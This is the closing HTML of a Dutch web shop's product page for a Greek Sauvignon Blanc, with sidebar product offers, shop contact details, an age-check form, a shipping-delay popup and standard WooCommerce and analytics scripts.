		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-dorika-500-ml.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-dorika-500-ml.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-dorika-500-ml.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-dorika-500-ml.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-dorika-500-ml.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-dorika-500-ml.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalamata-PDO-dorika-500-ml.png?resize=480%2C481&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">PDO ronde fles Dorika 0,5&nbsp;l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,65</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/zeezout-kalas-250-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/kalas-zeezout-250.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Kalas zeezout 250&nbsp;gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,29</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-blauw/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo blauw 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/chrisanthidis-kourabies-met-heel-amandelen-laag-chocolate-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabie-chocolate-chrisanthidis-200.91a3351b8b13f21c6d0776f3c5133c2b.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabie-chocolate-chrisanthidis-200.91a3351b8b13f21c6d0776f3c5133c2b.jpg?w=512&amp;ssl=1 512w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabie-chocolate-chrisanthidis-200.91a3351b8b13f21c6d0776f3c5133c2b.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabie-chocolate-chrisanthidis-200.91a3351b8b13f21c6d0776f3c5133c2b.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabie-chocolate-chrisanthidis-200.91a3351b8b13f21c6d0776f3c5133c2b.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabie-chocolate-chrisanthidis-200.91a3351b8b13f21c6d0776f3c5133c2b.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabie-chocolate-chrisanthidis-200.91a3351b8b13f21c6d0776f3c5133c2b.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Chrisanthidis - Kourabies met heel amandelen &amp; laag chocolate 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;7,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="c24953a0e4" /><input type="hidden" name="_wp_http_referer" value="/product/harlaftis-sauvignon-blanc-075/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <div id="pum-227537" class="pum pum-overlay pum-theme-202359 pum-theme-lightbox popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:227537,&quot;slug&quot;:&quot;griekenland&quot;,&quot;theme_id&quot;:202359,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_227537">

	<div id="popmake-227537" class="pum-container popmake theme-202359 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_227537" class="pum-title popmake-title">
				Een weekje Athene			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="font-size:20px;"> Momenteel bezoek ik mijn <strong>93 jarige!!</strong> moeder in Athene.</p>
<p>Bestellingen die u nu plaatst worden <strong>vanaf 14 november verzonden</strong>.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Sluiten">
			×            </button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse wijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/"}},{"@type":"ListItem","position":3,"item":{"name":"witte wijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/witte-wijnen\/"}},{"@type":"ListItem","position":4,"item":{"name":"Harlaftis Sauvignon Blanc 0,75&amp;nbsp;l","@id":"https:\/\/www.degrieksewinkel.nl\/product\/harlaftis-sauvignon-blanc-075\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/harlaftis-sauvignon-blanc-075\/#product","name":"Harlaftis Sauvignon Blanc 0,75&amp;nbsp;l","url":"https:\/\/www.degrieksewinkel.nl\/product\/harlaftis-sauvignon-blanc-075\/","description":"Sauvignon Blanc 100% uit Centraal Griekenland\r\nBleekgele lichtgroene zweem langs de rand, in de neus komen we groene tonen tegen van Buxus en jong eikenblad, de citrus is duidelijk vertegenwoordigd door accenten van citroen en limoen. In de smaak komen deze geureigenschappen ook weer duidelijk terug als smaaktonen. De citrus domineert de wijn en houdt deze heerlijk fris. De zuren zijn verkwikkend en er is zelfs sprake van een lichte koolzuurontwikkeling in het glas.\r\n\r\n&amp;nbsp;\r\nDe wijnmaker Harlaftis\r\nIn 1932 besloot Nikos Anthanassiadis, een bekende koopman van droge rozijnen, om een wijnmakerij te starten in Stamata, Griekenland. Hij werd aangetrokken tot deze regio in de buurt van Mount Pendeli vanwege zijn lange wijnbouw geschiedenis. Een paar jaar laten begon de productie en werden de eerste flessen wijn verkocht aan diverse hotels in Athene. In de late jaren 1950 overleed Nikos en nam zijn dochten het wijnhuis over. Onder haar leiding werden edele druivensoorten zoals de Chardonnay en Cabernet Sauvignon geplant naast de inheemse rassen. In 2012 kwam daar nog als eerste Grieks wijnhuis de Malbec bij. In Maart 2013 kwam daar nog een prachtige licht kleurige Rose 'Petaloudes,' wat vlinder betekent, bij. Deze prachtige wijn is gemaakt van de Syrah druif. Tegenwoordig exporteert Domaine Harlaftis naar Amerika, China en Zwitserland.","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2015\/05\/harlaftis-sauvignon-blanc.png","sku":3950,"offers":[{"@type":"Offer","price":"10.75","priceValidUntil":"2026-12-31","priceSpecification":{"price":"10.75","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/harlaftis-sauvignon-blanc-075\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
